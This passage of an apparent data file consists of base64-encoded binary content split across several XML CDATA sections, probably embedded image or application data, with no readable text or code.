xnpFPN+FRgReiW0wyT5oD2IyqC3I0qdD0k5Pcxd67r5PzCmMM0XmusQj3a5VWaUzkXF/cK1g1i7p
RykBwsrIHJhRBCaBzSLzPrWS2B+DWbMup+ORdLOt4UZi4HsXmCFitme5jue49hhfWJoOyVZ1WLlL
PcJLX2JXkbzkQXrJUnuJmZ69zui8TlOgrss0VnR4K/gbBjoxwvHaxI3Bhgchb7CmPYuhFzbzFZoZ
xmhGqZlDRvBHl2/yLV0C/FIyKW4/mnC244QzTS08ci1AUdryM1rtuqAQB3X2OHKGXUFTgPFMwIPY
TNGRv1mZIt3Pj/zhng76TqLSoz3ctpseMXhLDR7k5Ab34FCTdKLqZIMHNkCMMJo4TQ3HhwKENJOq
yCUrshMH2JehNH1BOakTyvA9PVqx/E/6ltqZ5gbAH+e7BrN2oJa3nfwVzp7d1TqWQIGs88iu4TrZ
7zW8377C9w8fetr1iGegDipWdVHQe7Xp7yBIN2y+I28sov5SQi7brbTr+MskUlhb049LppRm39Fs
RY0Pr0OudruZ2WyGj4RcNj3gFY+L6MzG2dK0tCXQfZN+O6/KIotvC624AtsdeJZxzq4tua4u+F9A
yvOCeotyk7vKHebKTQf0O/qiCGyaQKFVstC9cBgOyxQlOvkNuSIqGbHMnco9vegzdAp/4fRW/eSn
MWV1Adz2eF28uLPnWQWptZt646aqNbHTJOgxxW0S87wyNusyWKjt1NQ2SgrqhnKIQ10E3ESeIUKH
BTYP98dFjHHxLl2CmvXlr3U+mpeKA535RC/1n5f+Bbo0SC9GrGATCr6NJtVCE3Q+E4+EB4/EYBqq
793mf8cX5U/kGX0ipfbfP7EQ5tRrcRY2VjAS7rew2i2FaVqJ2QNhfqGAQO2opzSTKoZSKravmTGT
Zr3BJZIdH48dhqfSczobodmclqsvdtOe+J1rTE1C56tJcVhegM8xbEmFBbC0bWKV436K0LASXxi2
Yb4YJevVP6xYF9XBzkDm/bJbjX50vftVAj5xbgpp8irWNupHO7v12FOIm9i5wPwNPGIr6rfvXECG
T9m75tmLrNE2KMw/2uzGcdvmffsy/ldirpM5V/HGVuuM1NmQzA+l5MUukIA+nYEDSPe+jDxyGhec
Ku9QfSS36fCjKf8hM7flaXevRwsUe8kTpNRKEvDg1Ns0DNRbyW2fp0OhQkWMVF3oOKHCShogDitK
HF8wjsWM8MRT0dOo6eIB8cNeMsotBpxilV2u/0xxbRynQcKlEO5RrT6mtK/0Dlcqvw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
